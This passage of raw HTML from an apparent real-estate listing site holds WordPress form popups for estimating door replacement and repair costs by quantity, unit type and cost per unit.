    <div id="frm_desc_field_7dxjq36442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_970_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m9iah" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[970]" id="field_m9iah"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_m9iah" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_971_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pzr2s" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pzr2s" name="item_meta[971]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_pzr2s" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_pzr2s" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_972_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_a6ach" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_a6ach" name="item_meta[972]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_973_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_bciny" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_bciny" name="item_meta[973]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_974_container" class="interior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs6442" class="frm_primary_label">Interior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs6442" name="item_meta[974]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs6442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs6442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_975_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_epmcg" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[975]" id="field_epmcg"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_epmcg" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_976_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8hkt4" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_8hkt4" name="item_meta[976]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8hkt4" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_8hkt4" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_977_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_onm2x" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_onm2x" name="item_meta[977]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_978_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pb7ds" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pb7ds" name="item_meta[978]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_979_container" class="closet-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v442" class="frm_primary_label">Closet Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v442" name="item_meta[979]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_980_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wtp01" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[980]" id="field_wtp01"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_wtp01" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_981_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tjhzl" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tjhzl" name="item_meta[981]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_tjhzl" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_tjhzl" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_982_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_imkeh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_imkeh" name="item_meta[982]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_983_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j3h66" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j3h66" name="item_meta[983]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_984_container" class="garage-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_6xq7c442" class="frm_primary_label">Garage Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c442" name="item_meta[984]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_6xq7c442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_6xq7c442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_985_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y25v0" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[985]" id="field_y25v0"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_y25v0" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_986_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xs176" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_xs176" name="item_meta[986]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_xs176" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_xs176" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_987_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yo52n" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_yo52n" name="item_meta[987]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_988_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y0pfe" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_y0pfe" name="item_meta[988]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_989_container" class="door-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_8klwy32" class="frm_primary_label">Door Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_8klwy32" name="item_meta[989]" value=""  data-invmsg="Door Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8klwy32" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_8klwy32" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_990_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_98laj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[990]" id="field_98laj"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_98laj" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_991_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vxu6w" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_vxu6w" name="item_meta[991]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_vxu6w" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_vxu6w" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_992_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d651v" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_d651v" name="item_meta[992]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_993_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cw7iw" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_cw7iw" name="item_meta[993]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_994_container" class="closet-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_72dlk32" class="frm_primary_label">Closet Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_72dlk32" name="item_meta[994]" value=""  data-invmsg="Closet Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_72dlk32" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_72dlk32" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_995_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m88ky" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[995]" id="field_m88ky"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_m88ky" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_996_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_odz7j" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_odz7j" name="item_meta[996]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_odz7j" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_odz7j" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_997_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gh2oy" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gh2oy" name="item_meta[997]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_998_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v2zlz" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_v2zlz" name="item_meta[998]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_999_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_tgqk032" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_tgqk032" name="item_meta[999]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1000_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu436442" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu436442" name="item_meta[1000]" value=""  data-invmsg="Number is invalid" class="rehab-doors-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1719"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1719,&quot;slug&quot;:&quot;doors-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#doors-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1719" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1719" class="pum-title popmake-title">
				Doors Repair			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_51_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-doors-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232225323" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Doors Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="51" />
<input type="hidden" name="frm_hide_fields_51" id="frm_hide_fields_51" value="" />
<input type="hidden" name="form_key" value="gv4ig232225323" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_51" name="frm_submit_entry_51" value="20c45fcc5c" /><input type="hidden" name="_wp_http_referer" value="/listings/jax-180508-02/" /><div id="frm_field_937_container" class="exterior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq3644" class="frm_primary_label">Exterior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3644" name="item_meta[937]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq3644" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq3644" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_938_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3asm1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[938]" id="field_3asm1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3asm1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_939_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7xw34" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_7xw34" name="item_meta[939]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7xw34" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_7xw34" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_940_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lzon5" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_lzon5" name="item_meta[940]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_941_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wwk61" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wwk61" name="item_meta[941]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_942_container" class="interior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs644" class="frm_primary_label">Interior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs644" name="item_meta[942]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs644" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs644" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_943_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5096v" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[943]" id="field_5096v"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_5096v" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_944_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vpcre" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_vpcre" name="item_meta[944]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_vpcre" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_vpcre" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_945_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5td08" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_5td08" name="item_meta[945]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_946_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_twi00" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_twi00" name="item_meta[946]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_947_container" class="closet-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v44" class="frm_primary_label">Closet Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v44" name="item_meta[947]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v44" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v44" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_948_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fqc72" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[948]" id="field_fqc72"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_fqc72" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_949_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9h4a8" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_9h4a8" name="item_meta[949]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_9h4a8" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_9h4a8" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_950_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7cj27" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_7cj27" name="item_meta[950]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
